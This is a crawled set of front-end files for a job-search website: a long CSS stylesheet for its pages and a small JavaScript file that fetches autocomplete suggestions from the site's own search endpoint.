	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#3877c8', endColorstr='#2b5fa1');
}
.signup{width:100px; height:40px; float:right; }
.bold_p{font-family:"Times New Roman"; font-size:14px; font-weight:bold; line-height:10px;}

.navigation a:hover {
	text-decoration: underline;
}
.navigation a {
	text-decoration: none;
	color: #ffffff;
}
.content_bottom a:hover {
	text-decoration: underline;
}
.content_bottom a {
	text-decoration: none;
	color: #999999;
}

.content_gr a:hover {
	text-decoration: underline;
}
.content_gr a {
	text-decoration: none;
	color: #ffffff;
}

.footer_btns a:hover {
	text-decoration: underline;
}
.footer_btns a {
	text-decoration: none;
	color: #999999;
}

.mar_top a:hover {
	text-decoration: underline;
}
.mar_top a {
	text-decoration: none;
	color: #999999;
}
.job_main:hover {
background-color:#8dc1f1;
color:#FFFFFF;
cursor:pointer;

}
.job_main a {
	text-decoration: none;
	color: #0066cc;
}
.latest_text a:hover {
	text-decoration: underline;
}
.latest_text a {
	text-decoration: none;
	color: #0066cc;
}
.forgot a:hover {
	text-decoration: underline;
}
.forgot a {
	text-decoration: none;
	color: #0066cc;
}
.yellow{color:#FFFF00;}
.bnr_right{width:350px; height:180px; float:right;  margin-top:15px; margin-right:30px; border:1px solid #ffffff; 
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7EB9F8', endColorstr='#499DF5'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#7EB9F8), to(#499DF5)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #7EB9F8,  #499DF5); /* for firefox 3.6+ */}

.find{width:320px; height:30px; color:#ffffff; margin-left:10px; margin-top:10px;}
.find_sub{width:320px; height:70px; color:#ffffff; margin-left:10px; }
.post_cv{ width:120px; height:60px; float:left; margin-top:10px; margin-left:10px;   }



.orange-bt {
-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	width:120px; 
    height:35px;
	font-weight:bold;
	text-align:center;
	color: #ffffff;
	border: solid 1px #fbc048;
	background: #990000;
	background: -webkit-gradient(linear, left top, left bottom, from(#fbc048), to(#f39819));
	background: -moz-linear-gradient(top, #fbc048, #f39819);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbc048', endColorstr='#f39819');
}
.orange-bt:hover {

	background: #0099FF;
	background: -webkit-gradient(linear, left top, left bottom, from(#f39819), to(#fbc048));
	background: -moz-linear-gradient(top,  #f39819,  #fbc048);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f39819', endColorstr='#fbc048');
}
.navigation ul li .employee{margin-left:150px;}
.btm_links{width:90px; height:30px; float:left;}
/*----------------------------footer css -----------------------------------------*/
.company_head{ padding:4px ;}
.company_head a{ padding:4px;border:1px solid #999999; 
	-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em}

/*----------------------------Registration css -----------------------------------------*/

.registration_head{width:980px; height:32px; float:left; text-align: left; padding-top:10px;

filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3777c7', endColorstr='#2a5d9d'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#3777c7), to(#2a5d9d)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #3777c7,  #2a5d9d); /* for firefox 3.6+ */}

.registration_head span{
    color: white; font-weight: bold; 
}

.create_account{
     border-bottom: 1px solid aqua; font-size: 14px; width: 750px; 
}
.jobs_result{
      font-size: 13px; width: 720px; 
}
.create_account ul li {
     list-style: none; margin-left: 50px; margin-bottom: 15px;
}
.create_account ul li label.hello{
     width: 250px; text-align: right; float: left;
}
.create_account ul li label.edit{
     width: 150px; text-align: right; float: left;
}
.create_account ul li label.addmore{
    border: 1px solid #8080FF; background-color: silver; width: 160px; height: 20px; padding: 3px;
}
.addmore a{
    text-decoration: none;
    color: black;
}
.create_account ul li h3{
     color: black; width: 300px; padding-top: 10px;
}
.create_account ul li select{
    width: 200px;
}
.create_account ul li input{
    width: 200px;
}
.create_account ul li input.radio_check{
    width: 15px;
}
.create_account ul li span.chandu{
    margin-left: 250px;
}
.create_account ul li span.chandu1{
    margin-left: 300px; font-size: larger;
}
.create_account label.error{
     color: red;
}
.create_account ul li label.server_check{
     color: red;
}
.create_account ul li span{
    color: red;
}
.create_account  
.page_css{
    margin-left: 470px; font-size: larger; color: #0066CC;
}
.page_css span{
    font-weight: bold;
}
.page_css ul li{
    display: inline; margin-left: 5px;
}
.page_css ul li.selected{
    display: inline; margin-left: 5px; color: red;
}

/*----------------------------Asbout us css -----------------------------------------*/

.about_us ul{
	float:left;
	margin-top:30px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left:15px;
    margin-left: 110px;
    font-size: 13px;
}
.about_us  li{ float:left; list-style-type:none; color:#0066CC; padding-left:10px;}
.about_us  ul li a{
    text-decoration: none; color: blue;
}
.about_us  ul li a:hover{
    text-decoration: underline;
}
.content_abt {
    border: 1px solid #CCCCCC;
    float: left;
    margin-top: 5px;
    width: 978px;
}
.text_go {
    color: black;
    float: left;
    font-family: Arial,Helvetica,sans-serif;   
    margin-top: 10px;    
}
.text_go p{
        margin: 10px;
        font-size: small;       
}
.text_go h2{
        margin-left: 10px;       
}
.text_go h3{
        float: left; width: 200px; clear: both; margin-left: 12px;    
}
/*----------------------------homepage css -----------------------------------------*/

.homeleftnav{
     border: 1px solid #79BCFF;width: 161px; float: left; 	border-radius: 5px; margin-bottom: 20px;
}
.homeleftnav a{
     text-decoration: none; 
}
.homeleftnav a h2{
    text-align: center ; text-decoration: none; color: #0066CC; background: #79BCFF; color:white; 
    background: -moz-linear-gradient(top,  #79BCFF,  #79BCFe);
}
.homeleftnav ul li{
    list-style: none; padding: 5px; font-size: 13px;
}
.homeleftnav ul li a{
    text-decoration: none;    
}
.homeleftnav ul li a:hover{
    text-decoration:underline;    
}
.homeleft{
    margin: 5px; border: 1px solid blue;width: 160px; float: left;  padding:5px;
}
.homeleft a{
     text-decoration: none;
}
.homeleft a h2{
    text-align: center ; background: #E9E9E9; text-decoration: none; color: #0066CC;
}
.homeleft ul li{
    list-style: none; padding: 2px;
}
.homeleft ul li a{
    text-decoration: none;    
}
.homeleft ul li a:hover{
    text-decoration:underline;    
}
.homerightdiv{
    float: left; margin: 5px; width: 700px;  margin-left: 50px;
}
.homerightdiv ul li{
    list-style: none; color: black;  margin-bottom: 5px; 
}
.homerightdiv .profileimage{
    float: left; margin-top:5px ; border: 1px solid black; padding: 3px; width: 650px;
}

.homerightdiv  h2{
    padding: 5px; width: 500px; height: 13px;
}
.homerightdiv ul li label.home{
    float: left; text-align: left; color: #959595; width: 150px; font-weight:bold ; color: #0066CC; 
}
.editdiv{
    float: left; margin: 5px; width: 700px;  margin-left: 150px;
}
.editdiv ul li{
    list-style: none; color: black;  margin-bottom: 5px; 
}
.editdiv .profileimage{
    float: left; margin-top:5px ; border: 1px solid black; padding: 3px; width: 650px;
}
.editdiv .aboutcompany{
    float: left; margin-top:5px ; padding: 3px; width: 644px; background-color:#81AAF5; font-weight: bold;font-size: 16px;
}
.about_edit{ font-size:14px; margin-left:20px; text-decoration:underline;}
.editdiv .about_content{
    float: left; margin-top:5px ; padding: 3px; width: 644px; margin-bottom: 5px;
}
.editdiv .listing_info{
    padding-left: 10px; padding-top: 5px;
}
.editdiv  h2{
    padding: 5px; width: 500px; height: 13px;
}

.editdiv ul li label.home{
    float: left; text-align: left; color: #959595; width: 250px;  font-weight:bold ; color: #0066CC; 
}
.headSection{
    font-weight: bold; border-bottom:1px solid #D1D1FA; font-size: medium; margin-bottom: 3px; 
}
.headSection  a{
    color: #0066CC; text-decoration: none;
}



/*----------------------------view update css -----------------------------------------*/

.content_display{
    margin: 2px; float: right; margin-right: 20px; width: 720px; margin-bottom: 15px; 
}

.content_display p{
    margin: 5px; 
}
.content_display h2{
    width: 200px;
}
.content_display tr th{
    width:150px ; padding: 5px; text-align: left; color: #959595;
}
.content_display tr td{
    width:200px ;
	
}
.content_display tr td .send{
margin-left:200px;
    width:200px ;
	
}
.content_display tr td.server_check{
    width:200px ;
    color: red;
}
.content_head{
    border-bottom: 1px solid #959595;color: #959595; margin:5px 0px 15px 0px; 
}

.content_head span{
    font-weight: bold; font-size:20px;  color: #0066CC;
}
.content_display ul li{
    list-style: none; margin: 10px;
}

/*----------------------------view update css -----------------------------------------*/
.jobpost_head{
    width:977px; height:20px; float:left; margin-bottom: 10px;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3777c7', endColorstr='#2a5d9d'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#D4D4D4), to(#2a5d9d)); /* for webkit browsers */
background: -moz-linear-gradient(top,  silver, silver); /* for firefox 3.6+ */}

.jobpost_head span{
    color: black; font-weight: bold; padding-left: 20px;
}
/*----------------------------Login Employer css -----------------------------------------*/
.login_head{
    border-bottom: 1px solid #959595;color: #959595; padding-left:10px;
}

.login_head span{
    font-weight: bold; font-size:20px;  color: #0066CC;
}
.login{
        border-bottom: none; margin-left: 10px;
}
.login li label.log {
    font-weight:bold; width: 350px; text-align: right; float: left;
}
.login li a {
    text-decoration: none; color:#959595;
}
.login li a:hover{
    text-decoration:underline;
}
/*------------------------------Print Message css------------------------------------------*/
.success{
	color: #333;
	height:20px;
	width:660px;
	border: solid #196D0B 1px;
	padding: 10px;
	margin-left:100px;
	padding-left: 48p;
	margin-bottom:10px;
	text-align:center;
	background:#FFFF33 url("../images/success.png") no-repeat 10px center;
	list-style-type:none;
}
.success_all{
	color: #333;
	height:20px;
	width:600px;
	border: solid #196D0B 1px;
	padding: 10px;
	margin-left:200px;
	padding-left: 48p;
	margin-bottom:10px;
	margin-right:5px;
	text-align:center;
	background:#FFFF33 url("../images/success.png") no-repeat 10px center;
	list-style-type:none;
}
.unsuccess{
	color: #333;
	height:20px;
	width:600px;
	border: solid #196D0B 1px;
	padding: 10px;
	margin-left:200px;
	padding-left: 48px;
	margin-bottom:10px;
	text-align:center;
	background:#FFFF33 url("../images/ico-delete.gif") no-repeat 10px center;
	list-style-type:none;
	
}
.search_div{
    border: 1px solid #0066CC; width: 700px; margin-top: 50px; margin-left: 234px;  color: #0066CC; list-style: none;
}
.norecord_div{
     width: 700px; margin-top: 35px; margin-left: 50px;  min-height: 60px; font-size: 18px; font-weight: bold; text-align: center;
}
.annum{
padding:10px;
color:#CCCCCC;

} 
.footer_head_con {
    width: 974px;
    padding:2px;       
    color: #0066CC; 
    clear: both;
    padding-top: 10px;
    }
.footer_head_con a{
     float: left; 
     margin-left: 10px;
    }
.footer_btns{width:970px; float:left; margin-top:10px;  border-bottom:1px solid #999999; font-size:11px; color:#999999; padding-left:4px;  margin-bottom:10px; height: 30px;}

.footer{
    width:970px; height:20px; float:left; margin-top:10px;  font-size:10px; color:#999999; padding-left:5px;
}
.foot_image{
    float: right;
}

 .job_list{ width: 960px; padding: 5px; margin-top: 27px;}
 .job_list tr td{
    margin-top: 5px; text-align: center; margin-left: 10px;
 }
 .tableList{
	background-color: #D8D8D8; width: 960px;
}
.tableList th{
	font-family: Tahoma, Arial, Verdana;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	padding-right: 4px;
	padding-left: 4px;
	background-color: #638EC0;
	padding-top: 4px;
	padding-bottom: 4px;
}

.tableList td {
	padding-left: 4px;
	padding-right: 4px;
	padding-top: 4px;
	padding-bottom: 4px;
}

.tableList .trEven {
	background-color: #FFFFFF;
	height: 17px;
}
.tableList .trOdd {
	background-color: #F6F6F6;
	height: 17px;
}
.button {
	font-family: Tahoma, Arial, Verdana;
	font-size: 11px;
	color: #FFFFFF;
	background-color: #C05813;
	border: 1px solid #333333;
}
.buttonDelete {

	font-family: Tahoma, Arial, Verdana;
	font-size: 11px;
	color: #FFFFFF;
	background-color: #FF3737;
	border: 1px solid #333333;
}
.viewimage{ float: left; margin: 20px;}
.viewimage ul li{ list-style: none; margin-left: 100px; padding: 5px;}
.viewimage ul h3{ margin: 10px;}

.add_more{margin-right:150px;}
.margin{margin-left:50px;}
.send{margin-left:200px;}
.mail{

}

#txtPageHead {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #DC4300;
	padding-left: 20px;
	background-image: url(images/bulllets/heading.gif);
	background-repeat: no-repeat;
	background-position: left;
	margin-left: 5px;
	}
	
#txtPageHeadright {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #DC4300;
	padding-left: 5px;
	background-image: url(images/bulllets/heading.gif);
	background-repeat: no-repeat;
	background-position:right;
	margin-left: 5px;
	}
 #pageHead {
	background-image: url(images/heading_bg.gif);
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #b1b1b1;
	height: 40px;
}
.company_logo{
    margin: 0px 20px;  margin-bottom: 20px;
}
.company_logo img{
    margin-left: 80px; 
}
.tablefeatured{
	background-color: #D8D8D8; width: 780px; margin-left: 100px;
}
.tablefeatured th{
	font-family: Tahoma, Arial, Verdana;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	padding-right: 4px;
	padding-left: 4px;
	background-color: #638EC0;
	padding-top: 4px;
	padding-bottom: 4px;
}
.tablefeaturedabout{
	background-color: #D8D8D8; width: 780px; margin-left: 100px; margin-bottom: 50px;
}
.tablefeaturedabout th{
	font-family: Tahoma, Arial, Verdana;
	font-size: 16px;
	font-weight: bold;
	color: #FFFFFF;
	padding-right: 4px;
	padding-left: 4px;
	background-color:#638EC0;
	padding-top: 4px;
	padding-bottom: 4px;
    text-align: left;
}
.tablefeaturedabout td {
    margin: 50px;
	padding-left: 4px;
	padding-right: 4px;
	padding-top: 4px;
	padding-bottom: 4px;
}

.tablefeatured td {
	padding-left: 4px;
	padding-right: 4px;
	padding-top: 4px;
	padding-bottom: 4px;
}

.tablefeatured .trEven {
	background-color: #FFFFFF;
	height: 17px;
}
.tablefeatured .trOdd {
	background-color: #F6F6F6;
	height: 17px;
}
.featured_nav{width:779px; height:32px; float:left; margin-left: 80px;

filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3777c7', endColorstr='#2a5d9d'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#3777c7), to(#2a5d9d)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #3777c7,  #2a5d9d); /* for firefox 3.6+ */}

.featured_nav ul{
list-style-type:none;
padding:0px;
margin:0px;
 font-size:14px; color:#FFFFFF; font-weight:bold;
 float:left; margin-left:10px;
 margin-top:7px;
}
.featured_nav  li
{
display:inline;

}
.featured_nav a:hover {
text-decoration:underline;
	
}
.featured_nav a {
	text-decoration: none;
	color: #ffffff;
}
.featured_nav ul {
    font-family: Arial, Verdana;
    font-size: 14px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.featured_nav ul li {
    display: block;
    position: relative;
    float: left;
}
.featured_nav li ul {
    display: none;
}
.featured_nav ul li a {
    display: block;
    text-decoration: none;
    color: #ffffff;
    padding: 7px 11px 7px 5px;
    margin-left:0px;
    white-space: nowrap;
}
.featured_nav ul li a:hover {
text-decoration:underline;


}
.featured_nav li:hover ul {
    display: block;
    position: absolute; 
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3777c7', endColorstr='#2a5d9d'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#3777c7), to(#2a5d9d)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #3777c7,  #2a5d9d);
	
}
.featured_nav li:hover li {
    float: none;
    font-size: 14px;
	width:130px;
	text-align:left;	
}
.featured_nav li:hover a {

 }
.featured_nav li:hover li a:hover {
background-color:#000000;
text-decoration:none;    
}
.norecord_div_div{
     width: 700px; margin-top: 35px; margin-left: 140px;  min-height: 30px; font-size: 18px;  text-align: center;
    margin-bottom: 20px;
}
.advertise{
    float: right; width: 210px; margin-right: 10px; border: 1px solid #79BCFF; margin-top: 50px; color: black;
    -webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: 5px;
}
.advertise h4{
    background: #79BCFF; color:white; padding: 6px;
    background: -moz-linear-gradient(top,  #79BCFF,  #79BCFe);
}
.advertise ul li{
    margin-left: 15px; margin-top: 5px; margin-bottom: 5px;  list-style-type: none;
}
.advertise p{
    width: 180px; margin-top: 10px; margin-left: 15px;color: #0066CC;
}

.search_left{
    margin-left: 250px;
}
.ser_top_div{
    margin: 15px 5px;
}
.ser_bottom_div{
    margin: 15px 5px;
}
.search_left label{
    color: #0066CC; font-weight: bold;
}
.adv_ser_btn {
-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
	width:80px; 
    margin-left: 40px;
    margin-right: 55px;
    height:25px;
	color: #ffffff;
	border: solid 1px #2b5fa1;
	background: #990000;
	background: -webkit-gradient(linear, left top, left bottom, from(#2b5fa1), to(#3877c8));
	background: -moz-linear-gradient(top, #2b5fa1, #3877c8);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#2b5fa1', endColorstr='#3877c8');
}
.blog_search_div{
    color: #0066CC;
    margin: 10px; margin-bottom: 30px;
}
.blog_search_div ul.blog_time {
    width: 14px;     	
}
.blog_search_div ul li {
    width: 60px; float: left; list-style: none;
    background: -moz-linear-gradient(top, #A8D3FF, #A8D3FF);
    text-align: center; color: white; font-weight: bold;
    border-bottom: 1px solid white;
}
.blog_search_div a h3{ text-decoration: none; min-height: 50px; margin-top: 10px; margin-left: 70px;    
}
.search_blog{
    float: right;margin: 1px;
}
.search_blog label{
   font-weight:bold; color:#0066CC;
}
.blog_image{
    
}
.blog_advertise{
    float: right; width: 210px; margin: 10px; border: 1px solid #79BCFF;  color: black;
    -webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: 5px;
}
.blog_advertise h4{
    background: #79BCFF; color:white; padding: 6px;
    background: -moz-linear-gradient(top,  #79BCFF,  #79BCFe);
    text-align: center;
}
.blog_advertise p{ width: 200px; margin: 5px; color: #0066CC;
}
.email_content{
    border: 1px solid #79BCFF;
    width:458px;
    margin-left: 70px;   
    padding: 20px;
    margin-top: 10px;
}
.email_content ul li{
    list-style-type: none;
    margin: 5px;
}
.email_content ul li label{
    float: left;
    font-weight: bold;
    color: #0066CC;
    width: 170px;
    text-align: right;
}

#livesearch{
    margin-left: 10px; 
    width: 400px; 
    background-color: #F4FBFF; 
    position: absolute;
    overflow: hidden;
    
}

#livesearch1{
    margin-left: 10px; 
    width: 400px; 
    background-color: #F4FBFF; 
    position: absolute;
    overflow: hidden;
    
}

#livesearch2{
    margin-left: 10px; 
    width: 400px; 
    background-color: #F4FBFF; 
    position: absolute;
    overflow: hidden;
    
}

#livesearch3{
    margin-left: 10px; 
    width: 400px; 
    background-color: #F4FBFF; 
    position: absolute;
    overflow: hidden;
    
}


#livesearchKeywords{
    margin-left: 250px; 
    width: 202px; 
    background-color: #F4FBFF; 
    position: absolute;
    overflow: hidden;
    
}
 .suggest_link_over{
    cursor:pointer;
    overflow: hidden;
    background-color: #7EB9F8;
    
}
/*.suggest_link{
    display: none;
}*/
.dont_show{
    display:none;
}

.search_advertise{
    float: left; width: 210px; margin: 1px; border: 1px solid #79BCFF;  color: black;
    -webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: 5px;
}
.search_advertise h4{
    background: #79BCFF; color:white; padding: 6px;
    background: -moz-linear-gradient(top,  #79BCFF,  #79BCFe);
    text-align: center;
}
.search_advertise p{ width: 200px; margin: 5px; color: #0066CC;
}
.search_location{
    float: left; width: 160px; margin: 1px; border: 1px solid #79BCFF;  color: black; clear: both; margin-bottom: 20px; float: left;
    -webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: 5px;
}
.search_location h4{
    background: #79BCFF; color:white; padding: 6px;
    background: -moz-linear-gradient(top,  #79BCFF,  #79BCFe);
    text-align: center;
}
.search_location h5{
   margin: 5px; border-bottom: 2px solid #79BCFF; font-size: 14px; font-weight:bold; padding: 3px;
}
.search_location h6{
   margin-left: 20px; padding: 2px;
}
.refine_search {
-webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: .5em;
    margin: 5px; margin-left: 20px;
    color: #ffffff;
	border: solid 1px #2b5fa1;
	background: #990000;
	background: -webkit-gradient(linear, left top, left bottom, from(#2b5fa1), to(#3877c8));
	background: -moz-linear-gradient(top, #2b5fa1, #3877c8);
	filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#2b5fa1', endColorstr='#3877c8');
}
.ser_advertise{
    float: left; width: 210px; border: 1px solid #79BCFF; color: black;
    -webkit-border-radius: .5em; 
	-moz-border-radius: .5em;
	border-radius: 5px;
}
.ser_advertise h4{
    background: #79BCFF; color:white; padding: 6px;
    background: -moz-linear-gradient(top,  #79BCFF,  #79BCFe);
}
.ser_advertise ul li{
    margin-left: 15px; margin-top: 5px; margin-bottom: 5px;  list-style-type: none;
}
.ser_advertise p{
    width: 180px; margin-top: 10px; margin-left: 15px;color: #0066CC;
}
.ser_advertise a{
    width: 100px; margin-top: 10px; margin-left: 15px;color: #0066CC; background: #79BCFF; color: white; font-weight:bold; 	border-radius: 5px; padding: 2px;
    
}
.edit_profile span{
    color: red;
}
.head_display{
color: color: #999999; background-color: #FBFBFB; border: 1px solid #D8D8D8; padding: 10px 10px 5px;
}
/*************************** detail_job.php **************************************/
.contactInfo {
    background: none repeat scroll 0 0 #FCFCFC;
    border: 1px solid #D8D8D8;
    padding: 10px 10px 5px;
}


.contHd {
    border-bottom: 1px solid #E2E2E2;
    color: #333333;
    font-weight: bold;
    margin: 0 0 5px;
    padding: 0 0 5px;
}
.jdRow {
    clear: both;
}
.contactInfo .jdRow span {
    width: 105px;
}
.jdRow span {
    color: #666666;
    float: left;
    padding: 7px 10px 0 0;
    width: 90px;
}

.jdRow p {
    float: left;
    width: 560px;
}
.cl {
    clear: both;
    display: block;
    height: 1px;
    overflow: hidden;
}
.selected-menu{color: #FF8000; font-size: 15px;}
/*****************************************************************/

--- FILE ---
content_type: application/javascript
request_url: https://myfuturejob.in/javascript/ajax_suggestion.js
body_size: 903
content:
function showResult(str)
{
   
    if (str.length==0)
      {
          document.getElementById("livesearch").innerHTML="";
          document.getElementById("livesearch").style.border="0px";
          return;
      }
    if (window.XMLHttpRequest)
      {
          // code for IE7+, Firefox, Chrome, Opera, Safari
          xmlhttp=new XMLHttpRequest();
      }
    else
      {
          // code for IE6, IE5
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    xmlhttp.onreadystatechange=function()
      {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {   
            
            document.getElementById("livesearch").innerHTML=xmlhttp.responseText;
            document.getElementById("livesearch").style.border="1px solid #A5ACB2";
            document.getElementById("livesearch").style.display = 'block';
            document.getElementById("livesearch").style.visibility = '';
        }
      }
    xmlhttp.open("GET","livesearch.php?q="+str,true);
    xmlhttp.send();
}

//Mouse over function
function suggestOver(div_value) {
	div_value.className = 'suggest_link_over';
}
//Mouse out function
function suggestOut(div_value) {
	div_value.className = 'suggest_link';
    
}
//Mouse blur function
function doNotDisplay(){
    
    document.getElementById("livesearch").style.visibility = 'hidden';
}
//Click function
function setSearch(value) {
	document.getElementById('suggest').value = value;
	document.getElementById('livesearch').innerHTML = '';
    
    document.getElementById("livesearch").style.border="0px";
	
}
///////////////////////////////////////////////////////////////////////////////////////////////


function showResult1(str)
{
    if (str.length==0)
      {
          document.getElementById("livesearch1").innerHTML="";
          document.getElementById("livesearch1").style.border="0px";
          return;
      }
    if (window.XMLHttpRequest)
      {
          // code for IE7+, Firefox, Chrome, Opera, Safari
          xmlhttp=new XMLHttpRequest();
      }
    else
      {
          // code for IE6, IE5
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    xmlhttp.onreadystatechange=function()
      {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {
            document.getElementById("livesearch1").innerHTML=xmlhttp.responseText;
            document.getElementById("livesearch1").style.border="1px solid #A5ACB2";
            document.getElementById("livesearch1").style.display = 'block';
            document.getElementById("livesearch1").style.visibility = '';
        }
      }
    xmlhttp.open("GET","livesearch.php?c=1&q="+str,true);
    xmlhttp.send();
}

//Mouse over function
function suggestOver1(div_value) {
	div_value.className = 'suggest_link_over';
}
//Mouse out function
function suggestOut1(div_value) {
	div_value.className = 'suggest_link';
    
}
//Mouse blur function
function doNotDisplay1(){
    
    document.getElementById("livesearch1").style.visibility = 'hidden';
}
//Click function
function setSearch1(value) {
	document.getElementById('suggest1').value = value;
	document.getElementById('livesearch1').innerHTML = '';
    document.getElementById("livesearch1").style.border="0px";
	
}

//////////////////////////////////////////////////////////////////////////////////////////////
function showResult2(str)
{
    if (str.length==0)
      {
          document.getElementById("livesearch2").innerHTML="";
          document.getElementById("livesearch2").style.border="0px";
          return;
      }
    if (window.XMLHttpRequest)
      {
          // code for IE7+, Firefox, Chrome, Opera, Safari
          xmlhttp=new XMLHttpRequest();
      }
    else
      {
          // code for IE6, IE5
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    xmlhttp.onreadystatechange=function()
      {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {
            document.getElementById("livesearch2").innerHTML=xmlhttp.responseText;
            document.getElementById("livesearch2").style.border="1px solid #A5ACB2";
            document.getElementById("livesearch2").style.display = 'block';
            document.getElementById("livesearch2").style.visibility = '';
        }
      }
    xmlhttp.open("GET","livesearch.php?c=2&q="+str,true);
    xmlhttp.send();
}

//Mouse over function
function suggestOver2(div_value) {
	div_value.className = 'suggest_link_over';
}
//Mouse out function
function suggestOut2(div_value) {
	div_value.className = 'suggest_link';
    
}

//Mouse blur function
function doNotDisplay2(){
    
    document.getElementById("livesearch2").style.visibility = 'hidden';
}

//Click function
function setSearch2(value) {
	document.getElementById('suggest2').value = value;
	document.getElementById('livesearch2').innerHTML = '';
    document.getElementById("livesearch2").style.border="0px";
	
}
//////////////////////////////////////////////////////////////////////////////////////////////
function showResult3(str)
{
    if (str.length==0)
      {
          document.getElementById("livesearch3").innerHTML="";
          document.getElementById("livesearch3").style.border="0px";
          return;
      }
    if (window.XMLHttpRequest)
      {
          // code for IE7+, Firefox, Chrome, Opera, Safari
          xmlhttp=new XMLHttpRequest();
      }
    else
      {
          // code for IE6, IE5
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    xmlhttp.onreadystatechange=function()
      {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {
            document.getElementById("livesearch3").innerHTML=xmlhttp.responseText;
            document.getElementById("livesearch3").style.border="1px solid #A5ACB2";
            document.getElementById("livesearch3").style.display = 'block';
            document.getElementById("livesearch3").style.visibility = '';
        }
      }
    xmlhttp.open("GET","livesearch.php?c=3&q="+str,true);
    xmlhttp.send();
}

//Mouse over function
function suggestOver3(div_value) {
	div_value.className = 'suggest_link_over';
}
//Mouse out function
function suggestOut3(div_value) {
	div_value.className = 'suggest_link';
    
}

//Mouse blur function
function doNotDisplay3(){
    
    document.getElementById("livesearch3").style.visibility = 'hidden';
}

//Click function
function setSearch3(value) {
	document.getElementById('suggest3').value = value;
	document.getElementById('livesearch3').innerHTML = '';
    document.getElementById("livesearch3").style.border="0px";
	
}


//////////////////////////////////////////////////////////////////////////////////////////////
function showResultKeywords(str)
{
    if (str.length==0)
      {
          document.getElementById("livesearchKeywords").innerHTML="";
          document.getElementById("livesearchKeywords").style.border="0px";
          return;
      }
    if (window.XMLHttpRequest)
      {
          // code for IE7+, Firefox, Chrome, Opera, Safari
          xmlhttp=new XMLHttpRequest();
      }
    else
      {
          // code for IE6, IE5
          xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    xmlhttp.onreadystatechange=function()
      {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {
            document.getElementById("livesearchKeywords").innerHTML=xmlhttp.responseText;
            document.getElementById("livesearchKeywords").style.border="1px solid #A5ACB2";
            document.getElementById("livesearchKeywords").style.display = 'block';
            document.getElementById("livesearchKeywords").style.visibility = '';
        }
      }
    xmlhttp.open("GET","livesearch.php?Keywords="+str,true);
    xmlhttp.send();
}



//Click function
function setSearchKeywords(value) {
	document.getElementById('suggestKeywords').value = value;
	document.getElementById('livesearchKeywords').innerHTML = '';
    document.getElementById('livesearchKeywords').style.border="0px";
    
	
}
//Mouse blur function
function doNotDisplayKeywords(){
    
    document.getElementById("livesearchKeywords").style.visibility = 'hidden';
}